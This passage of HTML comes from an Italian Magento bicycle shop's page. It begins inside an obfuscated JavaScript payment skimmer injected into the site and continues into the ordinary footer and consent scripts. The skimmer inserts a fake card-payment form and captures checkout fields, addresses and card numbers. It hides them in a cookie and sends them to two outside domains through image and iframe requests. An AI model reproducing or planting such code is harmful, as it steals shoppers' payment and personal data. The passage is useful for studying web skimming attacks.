0#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
